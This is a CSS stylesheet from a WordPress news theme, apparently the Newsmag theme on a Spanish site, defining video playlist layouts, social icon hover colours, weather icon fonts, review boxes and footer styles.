display: block;
width: 681px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 756px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
}
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: absolute;
top: 0px;
right: -2px;
width: 340px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 756px;
height: 305px;
right: 0px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 100%;
height: 305px;
right: 0px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_container_video_playlist {
position: relative;
height: 245px;
right: 0px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 180px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_2 .td_video_playlist_title {
left: -1px;
width: 681px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 681px;
height: 412px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_wrapper_player {
width: 505px;
height: 283px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 681px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_container_video_playlist {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 240px;
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 180px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
}
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_1 .td_video_playlist_title {
left: -1px;
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 341px;
height: 190px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_wrapper_player {
width: 252px;
height: 143px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist {
display: block;
width: 341px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
.wp-video-shortcode:focus {
outline: 0 !important;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist {
display: flex;
flex-direction: row;
left: 0;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
flex: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
height: auto;
}
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_container_video_playlist {
height: auto;
width: 250px;
}
.td-header-sp-top-widget i.td-icon-behance:hover {
color: #105bf2;
}
.td-header-sp-top-widget i.td-icon-blogger:hover {
color: #ffa900;
}
.td-header-sp-top-widget i.td-icon-delicious:hover {
color: #3399ff;
}
.td-header-sp-top-widget i.td-icon-deviantart:hover {
color: #4e6252;
}
.td-header-sp-top-widget i.td-icon-digg:hover {
color: #2066A4;
}
.td-header-sp-top-widget i.td-icon-dribbble:hover {
color: #ea4c89;
}
.td-header-sp-top-widget i.td-icon-evernote:hover {
color: #07c257;
}
.td-header-sp-top-widget i.td-icon-facebook:hover {
color: #3B5998;
}
.td-header-sp-top-widget i.td-icon-flickr:hover {
color: #ff0084;
}
.td-header-sp-top-widget i.td-icon-forrst:hover {
color: #3b7140;
}
.td-header-sp-top-widget i.td-icon-grooveshark:hover {
color: #f77f00;
}
.td-header-sp-top-widget i.td-icon-instagram:hover {
color: #3f729b;
}
.td-header-sp-top-widget i.td-icon-lastfm:hover {
color: #ce2127;
}
.td-header-sp-top-widget i.td-icon-linkedin:hover {
color: #0077b5;
}
.td-header-sp-top-widget i.td-icon-mail:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-myspace:hover {
color: #003398;
}
.td-header-sp-top-widget i.td-icon-path:hover {
color: #e62f17;
}
.td-header-sp-top-widget i.td-icon-paypal:hover {
color: #009cde;
}
.td-header-sp-top-widget i.td-icon-pinterest:hover {
color: #cb2027;
}
.td-header-sp-top-widget i.td-icon-reddit:hover {
color: #ff4100;
}
.td-header-sp-top-widget i.td-icon-rss:hover {
color: #f36f24;
}
.td-header-sp-top-widget i.td-icon-share:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-skype:hover {
color: #01aef2;
}
.td-header-sp-top-widget i.td-icon-soundcloud:hover {
color: #ff5500;
}
.td-header-sp-top-widget i.td-icon-spotify:hover {
color: #81b900;
}
.td-header-sp-top-widget i.td-icon-stackoverflow:hover {
color: #f69757;
}
.td-header-sp-top-widget i.td-icon-steam:hover {
color: #03385e;
}
.td-header-sp-top-widget i.td-icon-stumbleupon:hover {
color: #eb4923;
}
.td-header-sp-top-widget i.td-icon-tumblr:hover {
color: #32506d;
}
.td-header-sp-top-widget i.td-icon-twitter:hover {
color: #00aced;
}
.td-header-sp-top-widget i.td-icon-vimeo:hover {
color: #5289cc;
}
.td-header-sp-top-widget i.td-icon-vk:hover {
color: #45668e;
}
.td-header-sp-top-widget i.td-icon-windows:hover {
color: #319de5;
}
.td-header-sp-top-widget i.td-icon-wordpress:hover {
color: #207196;
}
.td-header-sp-top-widget i.td-icon-yahoo:hover {
color: #720e9e;
}
.td-header-sp-top-widget i.td-icon-youtube:hover {
color: #bb0000;
}
.td-header-sp-top-widget i.td-icon-dailymotion:hover {
color: #41bafc;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #4a377d;
}
.td-header-sp-top-widget i.td-icon-xing:hover {
color: #1e6567;
}
.td-header-sp-top-widget i.td-icon-ebay:hover {
color: #db2e32;
}
.td-header-sp-top-widget i.td-icon-telegram:hover {
color: #3b9de1;
}
.td-header-sp-top-widget i.td-icon-naver:hover {
color: #3ec729;
}
.td-header-sp-top-widget i.td-icon-discord:hover {
color: #7289DA;
}
.td-header-sp-top-widget i.td-icon-clouthub:hover {
color: #ef6331;
}
.td-header-sp-top-widget i.td-icon-gab:hover {
color: #21cf7a;
}
.td-header-sp-top-widget i.td-icon-gettr:hover {
color: #f00;
}
.td-header-sp-top-widget i.td-icon-parler:hover {
color: #e90039;
}
.td-header-sp-top-widget i.td-icon-patreon:hover {
color: #ff5900;
}
.td-header-sp-top-widget i.td-icon-rumble:hover {
color: #74a441;
}
.td-header-sp-top-widget i.td-icon-medium:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-github:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-website:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-flipboard:hover {
color: #f42827;
}
.td-header-sp-top-widget i.td-icon-strava:hover {
color: #f05523;
}
.td-header-sp-top-widget i.td-icon-tiktok:hover {
color: #009191;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #9147FF;
}
.td-header-sp-top-widget i.td-icon-koo:hover {
color: #facd00;
}
.td-header-sp-top-widget i.td-icon-kakao:hover {
color: #f9e000;
}
@font-face {
font-family: 'weather';
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1);
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1#iefix) format('embedded-opentype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.woff?1) format('woff'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.ttf?1) format('truetype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.svg?1#newsmag) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
font-family: 'weather';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class*="td-ico-weather"] {
line-height: 1;
text-align: center;
display: inline-block;
cursor: default;
}
.rain-d:before {
content: '\e800';
display: none;
}
.rain-n:before {
content: '\e801';
display: none;
}
.mist-d:before {
content: '\e802';
display: none;
}
.mist-n:before {
content: '\e802';
display: none;
}
.scattered-clouds-d:before {
content: '\e803';
display: none;
}
.scattered-clouds-n:before {
content: '\e803';
display: none;
}
.shower-rain-d:before {
content: '\e804';
display: none;
}
.shower-rain-n:before {
content: '\e804';
display: none;
}
.snow-d:before {
content: '\e805';
display: none;
}
.snow-n:before {
content: '\e805';
display: none;
}
.thunderstorm-d:before {
content: '\e806';
display: none;
}
.thunderstorm-n:before {
content: '\e806';
display: none;
}
.broken-clouds-d:before {
content: '\e807';
display: none;
}
.broken-clouds-n:before {
content: '\e807';
display: none;
}
.clear-sky-d:before {
content: '\e808';
display: none;
}
.clear-sky-n:before {
content: '\e809';
display: none;
}
.few-clouds-d:before {
content: '\e80a';
display: none;
}
.few-clouds-n:before {
content: '\e80b';
display: none;
}
.td-icons-drop:before {
content: '\e80c';
}
.td-icons-wind:before {
content: '\e80d';
}
.td-icons-arrows-down:before {
content: '\e80e';
}
.td-icons-arrows-up:before {
content: '\e80f';
}
.td-icons-cloud:before {
content: '\e810';
}
.td-icons-location:before {
content: '\e811';
} .td-review {
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
border-left: 0;
background-color: #f5f5f5;
width: 100%;
margin-bottom: 20px;
}
.td-review td {
border: 0;
}
.td-review .td-icon-star,
.td-review .td-icon-star-empty,
.td-review .td-icon-star-half {
width: 21px;
}
.td-review .block-title {
background-color: #222;
margin-left: 0;
color: #fff;
display: inline-block;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
}
.td-review .td-review-desc:first-child {
border-top: 1px dashed #d8d8d8;
}
.td-review .td-review-stars:nth-child(2) {
border-top: 1px dashed #d8d8d8;
}
.td-review-header .block-title {
margin-bottom: 0;
}
.td-review-header td {
padding: 18px 19px 20px 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-header td {
padding: 18px 17px 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-header td {
padding: 18px 10px 20px 10px;
}
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
font-size: 15px;
line-height: 1;
display: inline-block;
width: 17px;
}
.td-review-summary-content {
font-size: 11px;
} .td-review-summary {
padding: 20px;
border-bottom: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-summary {
padding: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-summary {
padding: 20px 10px;
}
}
.td-review-summary .block-title {
margin-bottom: 12px;
}
.td-review-score {
background-color: #f5f5f5;
font-family: 'Open Sans', arial, sans-serif;
font-size: 48px;
font-weight: bold;
text-align: center;
border-bottom: 1px solid #e6e6e6;
vertical-align: top;
padding: 0;
}
.td-review-footer {
border-top: 1px dashed #d8d8d8;
}
.td-review-footer.rate_point,
.td-review-footer.rate_percent {
border-top: 0;
}
.td-review-overall {
margin: 20px;
border: 1px solid #999;
min-width: 130px;
width: 130px;
float: right;
padding: 10px 0 10px 0;
line-height: 14px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-overall {
margin: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-overall {
margin: 20px 10px;
}
}
.td-review-overall span {
font-size: 11px;
}
.td_review_with_bars td {
height: 28px;
}
.td-review-final-star {
height: 24px;
line-height: 18px;
} .td-review-stars {
width: 120px;
text-align: center;
line-height: 11px;
}
.td-review-final-score {
line-height: 70px;
position: relative;
top: 2px;
}
.td-review-final-score span {
line-height: 0;
} .td-rating-bar-wrap {
height: 20px;
margin: 0 20px 11px 20px;
background-color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-rating-bar-wrap {
margin: 0 17px 11px 17px;
}
}
@media (max-width: 767px) {
.td-rating-bar-wrap {
margin: 0 10px 11px 10px;
}
}
.td-rating-bar-wrap div {
height: 20px;
background: #4db2ec;
}
.td-review-desc {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #444;
border-bottom: 1px dashed #d8d8d8;
padding: 6px 0 6px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-desc {
padding: 6px 0 6px 17px;
}
}
@media (max-width: 767px) {
.td-review-desc {
padding: 6px 0 6px 10px;
}
}
.td-review-details {
font-size: 12px;
}
.td-review-details .td-review-desc {
display: inline-block;
padding: 0 0 1px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 17px;
}
}
@media (max-width: 767px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 10px;
}
}
.td-review-stars {
border-bottom: 1px dashed #d8d8d8;
}
.td-review-row-bars .td-review-desc {
border: none;
}
.td-review-row-bars .td-review-desc:first-child {
border: none;
}
.td-review-row-bars td {
padding: 0;
border: 0 !important;
} .td-review-percent-sign {
font-size: 30px;
}
.td-review-percent {
float: right;
padding: 0 21px 1px 0;
font-size: 11px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-percent {
padding: 0 17px 1px 0;
}
}
@media (max-width: 767px) {
.td-review-percent {
padding: 0 10px 1px 0;
}
} .td-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
background-color: #222;
padding: 42px 0 20px 0;
color: #fff;
z-index: 0; }
.td-footer-container a {
color: #fff;
}
.td-footer-container:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: auto;
background-position: center bottom;
z-index: -1;
border-left: 0 solid #e6e6e6;
border-right: 0 solid #e6e6e6; }
@media (max-width: 767px) {
.td-footer-container:before {
border-width: 0 !important;
}
}
.td-footer-container .meta-info {
color: #888;
}
.td-footer-container .meta-info .entry-date {
color: #fff;
}
.td-footer-container .block-title > a,
.td-footer-container .block-title > span {
background-color: #fff;
color: #222;
}
.td-footer-container .widget_rss .block-title .rsswidget {
color: #222;
}
.td-footer-container .widget .block-title {
margin-top: 0;
}
.td-footer-container .widget_text p {
color: #fff;
}
.td-footer-container select {
color: #222;
}
.td-footer-container .td_block_wrap {
padding-top: 0;
}
.td-footer-container .td-footer-info {
margin-bottom: 36px; }
@media (max-width: 767px) {
.td-footer-container .td-footer-info {
text-align: center;
}
}
.td-footer-container .td-post-author-name a:hover,
.td-footer-container .td-module-comments a:hover {
color: #fff;
}
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
border-left: none; }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
padding-bottom: 20px;
}
}
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child { }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child {
padding-bottom: 0;
}
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-footer-container .widget_calendar a:hover {
color: #fff;
}
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_recent_comments li:last-child,
.td-footer-container .widget_recent_entries li:last-child {
border-bottom: 0;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_search {
margin-top: 0;
}
.td-footer-container .widget_search .wpb_button {
background-color: #444;
}
.td-footer-container .widget_search .wpb_button:hover {
background-color: #4db2ec;
}
.td-footer-container .td_block_wrap {
border-top: 0;
margin-bottom: 20px !important;
}
.td-footer-container table td,
.td-footer-container table th {
border: 1px solid rgba(255, 255, 255, 0.2);
}
.td-footer-container tfoot td {
border: 0;
}
.td-footer-container .widget_calendar #today {
background-color: #444;
}
.td-footer-container .widget_calendar #today a {
color: #4db2ec;
}
.td-footer-container .widget_calendar td {
border-radius: 0;
}
.td-footer-container .td-excerpt {
color: #b5b5b5;
}
.td-footer-container .td-module-meta-info .td-post-date {
color: #888;
}
.td-footer-container .td_social_type:hover .td-social-box {
background-color: #444;
}
.td-footer-container .td-social-style1 .td_social_type .td-social-box,
.td-footer-container .td-social-style7 .td_social_type .td-social-box {
background-color: #444;
}
.td-footer-container .td-social-style2,
.td-footer-container .td-social-style8 {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type:hover,
.td-footer-container .td-social-style8 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover a,
.td-footer-container .td-social-style8 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box {
border-color: #444;
}
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: #444;
}
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style4 .td_social_type a {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type:hover,
.td-footer-container .td-social-style4 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style3 .td_social_type:hover a,
.td-footer-container .td-social-style4 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10 {
color: #fff;
}
.td-footer-container .td-social-style9 .td_social_type:hover,
.td-footer-container .td-social-style10 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .td_module_mx1 .td-block14-border {
background-color: #222;
}
.td-footer-container .widget {
padding-bottom: 20px;
}
.td-footer-container .td_block_13.td_block_widget .td_module_mx3 {
left: 0;
}
.td-footer-container .td_block_14 {
background-color: transparent;
}
.td-footer-container .td_block_14 .td-block-row {
background-color: transparent;
border-color: transparent;
}
.td-footer-container .td-pb-row .td-pb-span4:after {
display: none;
}
.footer-email-wrap {
padding-top: 21px;
}
.footer-email-wrap a {
color: #4db2ec;
}
.footer-logo-wrap {
margin-bottom: 20px;
display: block;
}
.footer-logo-wrap img { }
@media (max-width: 767px) {
.footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
}
}
.td-footer-full {
text-align: center;
}
.td-footer-full .footer-social-wrap i {
margin: 10px 3px 0 7px;
}
.td-footer-full .footer-logo-wrap {
text-align: center;
display: inline-block;
width: 100%;
margin-right: auto;
margin-left: auto;
}
.td-footer-full .footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
} .footer-social-wrap i {
border-radius: 3px;
margin: 12px 5px 12px 0;
color: #fff;
width: 32px;
height: 32px;
font-size: 16px;
padding-top: 8px;
line-height: 16px;
}
.td-social-style2 i:hover {
color: #fff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger {
background-color: #ffa900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious {
background-color: #3399ff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart {
background-color: #4e6252;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble {
background-color: #ea4c89;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote {
background-color: #07c257;
}
